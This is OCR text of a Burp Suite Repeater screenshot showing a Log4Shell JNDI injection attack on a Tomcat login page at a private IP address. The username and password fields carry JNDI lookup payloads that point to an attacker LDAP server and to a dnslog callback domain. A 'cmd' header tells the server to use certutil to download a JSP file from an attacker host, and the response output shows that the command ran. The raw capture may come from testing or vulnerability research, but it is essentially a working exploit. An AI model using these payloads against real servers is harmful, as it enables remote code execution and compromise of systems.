 1 2 3 4
3 4
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lea
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.236.197.4:8080
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.236.197.4:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.236.197.4:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=F018CD748508BA2065D44C05CB3B3BCF
14 Connection: close
15 cmd: certutil -urlcache -split -f http://10.236.197.3:8000/test.jsp
16
17 uname=${jndi%3aldap%3a//10.236.197.3%3a1389/Basic/TomcatEcho}&password=
%24%7Bjndi%3Aldap%3A%2F%2Ffind.kgq94z.dnslog.cn%2FExploit%7D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Mon, 29 Aug 2022 08:12:05 GMT
5 Connection: close
6 Content-Length: 181
7
8 **** Áª»ú ****
9 0000 ...
10 043d
11 CertUtil: -URLCache ÃüÁî³É¹¦Íê³É¡£
12 <html>
<body>
13 <code>
the password you entered was invalid,
<u>
we will log your information
</u>
</code>
14